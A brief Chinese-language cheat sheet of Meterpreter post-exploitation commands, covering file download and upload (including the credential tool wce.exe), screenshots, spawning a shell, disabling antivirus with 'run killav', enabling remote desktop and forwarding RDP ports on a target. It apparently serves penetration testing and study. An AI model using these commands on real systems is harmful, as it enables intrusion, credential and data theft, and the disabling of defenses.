 meterpreter常用命令
meterpreter > background 放回后台
meterpreter > exit 关闭会话
meterpreter > help 帮助信息
meterpreter > sysinfo系统平台信息
meterpreter > screenshot 屏幕截取
meterpreter > shell 命令行shell (exit退出)
meterpreter > getlwd 查看本地目录
meterpreter > lcd 切换本地目录
meterpreter > getwd 查看目录
meterpreter > ls 查看文件目录列表
meterpreter > cd 切换目录
meterpreter > rm 删除文件
meterpreter > download C:\\1.txt 1.txt 下载文件
meterpreter > upload /var/www/wce.exe wce.exe
上传文件
meterpreter > search -d c: -f *.doc 搜索文件
meterpreter > execute -f cmd.exe -i 执行程序/命
令
meterpreter > ps 查看进程
meterpreter > getuid 查看当前用户权限
meterpreter > run killav 关闭杀毒软件
meterpreter > run getgui-e 启用远程桌面
meterpreter > portfwd add -l 1234 -p 3389 -r <
目标IP> 端口转发